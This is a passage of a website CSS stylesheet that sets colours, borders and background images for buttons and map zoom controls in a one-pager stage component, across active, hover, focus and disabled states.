.bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover {
	color:#303c49;
	background-color:#d4d4d4;
	border-color:#464a50
}
.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
	background-image:none
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,fieldset[disabled] 